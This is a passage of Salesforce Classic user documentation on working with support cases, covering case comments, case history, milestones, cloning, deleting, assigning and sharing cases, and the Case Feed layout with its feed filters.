- **2.** Optionally, select Public to enable comment notifications to the contact on the case, and to let the contact view the comment on the Customer Portal or Self-Service.
- **3.** Type comments in Comment.
- **4.** Click **Save**.
- $\triangledown$  Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.
- Note: If you publish cases and case comments to external contacts via Salesforce to Salesforce, all public case comments are automatically shared with a connection when you share a case. To stop sharing a comment, select **Make Private**.
- **Tip:** On the Case Comments related list:
	- **•** Click **Del** to delete an existing comment.
	- **•** Click **Make Public** or **Make Private** to change the public status of a comment on the Customer Portal or Self-Service portal. Case comments marked Public display as private messages from customer support in Chatter Answers. They don't display to the entire community. For example, if a support agent adds a public case comment, it displays only to the case's contact private messages in Chatter Answers. Support agents can read all private and public case comments.

SEE ALSO:

[Case Comments](#page-2069-0) [Creating and Editing Case Comments](#page-2070-0)

### EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view case comments:

**•** "Read" on cases

To add case comments and make case comments public:

**•** "Edit" or "Create" on cases

To edit or delete case comments added by other users:

**•** "Modify All" on cases

To edit, delete, or make public your existing case comments:

**•** "Edit Case Comments"

### <span id="page-2072-0"></span>Creating and Editing Case Comments on Case Edit Pages

- **1.** Click **New** on the Cases tab to create a case, or select an existing case and click **Edit**.
- **2.** Type your comments in Internal Comments.
- **3.** Optionally, select Send Customer Notification to email the contact on the case of your new public comment.

#### **4.** Click **Save**.

An email is sent to the case owner whenever a case comment is created or updated.

Note: Send Customer Notification displays on case edit pages when:

- **•** An administrator has enabled case comment notification to contacts on [Support Settings](#page-2549-0) or [Self-Service Portal settings](#page-2368-0) pages.
- **•** The comment is marked Public.
- **•** There's a contact on the case.
- **•** The contact on the case has a valid email address.

#### SEE ALSO:

[Case Comments](#page-2069-0) [Creating and Editing Case Comments](#page-2070-0)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view case comments:

**•** "Read" on cases

To add case comments and make case comments public:

**•** "Edit" or "Create" on cases

To edit or delete case comments added by other users:

**•** "Modify All" on cases

To edit, delete, or make public your existing case comments:

**•** "Edit Case Comments"

# <span id="page-2073-1"></span>Case History

The Case History related list of a case detail page tracks the changes to the case. Any time a user modifies any of the standard or custom fields whose history is set to be tracked on the case, a new entry is added to the Case History related list. All entries include the date, time, nature of the change, and who made the change. Modifications to the related lists on the case are not tracked in the case history.

Note: Changes to the Closed When Created field are only tracked when the field is updated via the Force.com API.

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, for automated case changes that result from Web-to-Case or case assignment or escalation rules, the user listed in the history is the Automated Case User chosen in the Support Settings.

SEE ALSO:

<span id="page-2073-0"></span>[Cases](#page-2062-0)

# Case Fields

Depending on your page layout and field-level security settings, some fields may not be visible or editable.



### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

### EDITIONS

Available in both: Salesforce Classic and Lightning Experience

### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### Support Your Customers Cases







### SEE ALSO:

[Guidelines for Working with Cases](#page-2068-0)

### How is the "Age" calculated in case reports?

The Age of an open case is the time that has elapsed from its creation to the present. The Age of a closed case is the elapsed time from its creation to the time it was closed. Case reports display a drop-down list labeled "Units" that lets you choose to view the Age in days, hours, or minutes.

SEE ALSO: [Case Fields](#page-2073-0) [Web-to-Case FAQ](#page-2303-0)

# <span id="page-2077-0"></span>Using the Case Milestones Related List

The Case Milestones related list on a case detail page displays a list of milestones that automatically apply to the case due to an entitlement process. Milestones are required steps in your support process. They're metrics that represent service levels to provide to each of your customers. Examples of milestones include First Response and Resolution Times on cases.

### Note:

- **•** No records to display appears in the related list if no milestones apply to the case.
- **•** The related list contains fields that your company has chosen to display, based on its business processes. Depending on your company's requirements, you may see some or all of the following fields.

#### **Action**

Lists the actions you can perform on the milestone. For example, if you have the "Edit" permission on cases, you can click **Edit** to select the milestone completion date.

Note: Customer Portal users can't edit case milestones.

#### **Milestone**

The name of a set of steps in an entitlement process that applies to the case. Users with the "Manage Entitlements" permission can click a milestone's name to view the entitlement process, case criteria, time triggers, and actions associated with it.

The following table lists the types of actions associated with milestones:



Administrators can set up milestones to automate the following for each action type:





Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view case milestones:

- **•** "Read" on cases
- To edit case milestones:
- **•** "Edit" on cases



#### **Start Date**

The date and time that the milestone tracking started.

#### **Target Date**

The date and time to complete the milestone.

#### **Completion Date**

The date and time the milestone was completed.

#### **Target Response**

Shows the time to complete the milestone. Automatically calculated to include any business hours on the case. Depending on your company's business requirements, the time can appear in minutes, hours, or days.

#### **Time Remaining**

Shows the time that remains before a milestone violation. Automatically calculated to include any business hours on the case. Depending on your company's business requirements, the time can appear in minutes, hours, or days.

#### **Elapsed Time**

Shows the time it took to complete a milestone. Automatically calculated to include any business hours on the case. Elapsed Time is calculated only after the Completion Date field is populated. Depending on your company's business requirements, the time can appear in minutes, hours, or days.

#### **Violation**

Icon  $( \bigcup )$  that indicates a milestone violation.

#### **Time Since Target**

Shows the time that has elapsed since a milestone violation. Automatically calculated to include any business hours on the case. You can choose to display the time in days, hours and minutes, or minutes and seconds.

#### **Completed**

Icon  $(\blacktriangleright)$  that indicates a milestone completion.

Because they're part of a case's history, completed milestones remain on a case even if they're no longer applicable.

SEE ALSO:

#### [Case Fields](#page-2073-0)

[Entitlement Management Overview](#page-2571-0)

# Searching for Cases

- **1.** Enter your search terms in the sidebar or header search box.
- **2.** Click **Search**.
- **3.** From the search results, click an item to open it or click **Edit**, if available.

You can also create a case list view to find cases that match specific criteria.

SEE ALSO:

[Cases](#page-2062-0)

# <span id="page-2079-0"></span>Cloning Cases

The **Clone** button on a case quickly creates a new case using information from the existing case, for example, when you need to log multiple issues for a customer on a support call.

- **1.** Click **Clone** on an existing case.
- **2.** Enter or change any information for the new case.
- **3.** Check the box to assign the case automatically using your active assignment rule.
- **4.** Click **Save**.

**E** Note: If you have read-only access to a field, the value of that field is not carried over to the cloned record.

SEE ALSO:

[Case Fields](#page-2073-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view cases:

**•** "Read" on cases

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To clone cases:

**•** "Create" on cases

# <span id="page-2080-0"></span>Deleting Cases

To delete a case, click **Del** next to the case on the cases list page, or click **Delete** on the case detail page. The **Del** link and **Delete** button do not display for users who do not have the "Delete" permission on cases.

When you delete a case, all related events and tasks, case comments, and attachments are also deleted. Associated contacts, accounts, and solutions are not deleted with the case. The deleted case is moved to the Recycle Bin. If you undelete the case, any related items are also restored.

Note: If you delete an event, task, case comment, or attachment from a case—and then delete the case— the event, task, case comment, or attachment cannot be restored via undelete.

SEE ALSO:

[Cases](#page-2062-0)

# <span id="page-2080-1"></span>Assigning Cases

You can assign cases to users or queues in a variety of ways.

#### **• Using an Assignment Rule for Web-to-Case, Email-to-Case, or On-Demand Email-to-Case**

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, weband email-generated cases are automatically assigned to users or queues based on criteria in your active case assignment rule.

Cases that do not match the assignment rule criteria are automatically assigned to the Default Case Owner specified in the Support Settings.

#### **• Using an Assignment Rule when Creating or Editing a Case**

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, when creating or editing a case, you can check a box to assign the case automatically using your active case assignment rule. An email is automatically sent to the new owner if your administrator specified an email template in the matching rule entry. If you want this checkbox to be selected by default, your administrator can modify the appropriate page layout. If required, your administrator can edit the page layout to hide the assignment checkbox but still force case assignment rules.

#### **• Changing Ownership of Multiple Cases (administrators only)**

From any case list page, an administrator, or a user with the "Manage Cases" permission, can manually assign one or more cases to a single user or queue.

#### **• Taking Cases from a Queue**

To take ownership of cases in a queue, go to the queue list view, check the box next to one or more cases, and click **Accept**.

Note: The organization-wide sharing model for an object determines the access users have to that object's records in queues:

#### **Public Read/Write/Transfer**

Users can view and take ownership of records from any queue.

### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To delete cases:

**•** "Delete" on cases

### EDITIONS

Available in: Salesforce Classic

The case assignment options vary according to which Salesforce Edition you have.

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

To take ownership of cases from queues:

**•** "Edit" on cases

#### **Public Read/Write or Public Read Only**

Users can view any queue but only take ownership of records from queues of which they are a member or, depending on sharing settings, if they are higher in the role or territory hierarchy than a queue member.

#### **Private**

Users can only view and accept records from queues of which they are a member or, depending on sharing settings, if they are higher in the role or territory hierarchy than a queue member.

Regardless of the sharing model, users must have the "Edit" permission to take ownership of records in queues of which they are a member. Administrators, users with the "Modify All" object-level permission for Cases, and users with the "Modify All Data" permission, can view and take records from any queue regardless of the sharing model or their membership in the queue.

#### **• Changing Ownership of One Case**

To transfer a single case you own or have read/write privileges to, click **Change** next to the Case Owner field on the case detail page, and specify a user, partner user, or queue. Make sure that the new owner has the "Read" permission on cases. The **Change** link displays only on the detail page, not the edit page.

In Group, Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, check the Send Notification Email box to automatically send an email to the new case owner.

#### **• Creating a Case Manually (default assignment)**

When you create a case from the Cases tab, you are automatically listed as the case owner, unless the assignment rule checkbox is displayed and you select it to enable the assignment rule. If it's selected by default, you can override the assignment rule and assign yourself as the owner by deselecting the checkbox.

SEE ALSO:

[Guidelines for Working with Cases](#page-2068-0) [Changing Multiple Cases](#page-2065-0)

# Sharing Cases

Your administrator defines the default sharing model for your entire organization. You can change this model to extend sharing to more users than the default set by your administrator. However, you cannot change the sharing model to make it more restrictive than the default.

To view and manage sharing details, click **Sharing** on the case detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the case. On this page, you can do any of the following:

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** Click **Add** to grant access to the record for other users, groups, roles, or territories.

Note: To share a case with another user, that user must have access to the account associated with the case and the "Read" permission on cases.

**•** Click **Expand List** to view all users that have access to the record.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

**•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.

```
SEE ALSO:
```
[Cases](#page-2062-0)

# <span id="page-2082-0"></span>Case Feed

# Case Feed Overview

Case Feed gives support agents a more streamlined way of creating, managing, and viewing cases. It includes actions and a Chatter feed. The actions let agents create case notes, log calls, change the status of cases, and communicate with customers. The feed displays important case events in chronological order, so it's easy to see the progress of each case.

Agents assigned to a Case Feed page layout see a page that looks like this each time they view a case:

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



- **• Highlights Panel (1)**—Provides an overview of the most important information about a case, such as the contact information, case name, case description, status, priority, and case owner. Agents can use the column dividers to resize sections of the highlights panel so they can see more of the info that's most relevant.
- **• Feed and Detail Views (2)**—From the feed view, which includes the publisher and feed, agents can easily switch to the case detail view to see more in-depth information and work with related lists.
- **• Publisher (3)**—Contains the actions agents use to work with cases, such as the Email, Case Note, and Change Status actions.
- **• Articles Tool (4)**—Lets agents find Knowledge articles that can help them resolve cases, and then attach them to a case or email them to customers.
- **• Feed Filters (5)**—Help agents quickly finds specific information in the feed by limiting the feed items that appear.
- **• Feed (6)**—Offers a chronological view of the case's history. Feed items are created for:
	- **–** Incoming and outgoing email related to the case
	- **–** Comments related to the case on a customer portal or Chatter Answers
	- **–** Calls logged about the case
	- **–** Changes to the case status
	- **–** Comments made on the case
	- **–** Links or files added to the case
	- **–** Milestone activity related to the case
	- **–** Case actions that result from workflow events
	- **–** New tasks and events related to the case, and updates to existing ones
- **• Follow Button and Followers List (7)**—Let agents follow the case so they're notified in Chatter of updates to it, and let them see other followers.
- **• Custom Buttons and Links (8)**—Give agents access to more tools and functionality.

Administrators can customize most aspects of Case Feed, including

- **•** The fields in the highlight panel
- **•** The actions that appear and the fields they include
- **•** The feed filters that are available and where on the page the list appears
- **•** The width of the feed
- **•** The tools, custom buttons, and custom links that are available, and where on the page they appear

SEE ALSO:

[Case Feed and Related Lists](#page-2084-0) [View and Edit Cases from the Case Detail Page in Case Feed](#page-2088-0)

# Using Feed Filters in Case Feed

Feed filters make it easy for support agents to see all updates of one type, such as all call logs or all email messages, when working with cases in Case Feed. By using filters, agents can find the information they need more quickly, without having to browse through each case event.

When [creating or editing feed layouts,](#page-2536-0) administrators can specify which filters are available:

- **•** Choosing only All Updates automatically shows all events on a case and hides the list of individual feed filters. Use this option if you want support agents to see the complete history of a case.
- **•** Choosing only one type of feed filter automatically shows only case events of that type and hides the list of individual feed filters. For example, if you select only All Emails, the feed for each case shows the email messages related to the case but not case notes, portal replies, or other activities. This option is useful for agents who provide support primarily by one channel—phone, email, or portal—and who need to see case events only for that channel.
- **•** Choosing more than one type of feed filter shows a list of available filters in the left sidebar of the Case Feed page or above the feed in the center of the page, with the first filter selected by default. For example, if you make the All Emails, Status Changes, and Portal Answers filters available, the feed for each case shows, by default, the email messages related to the case; users

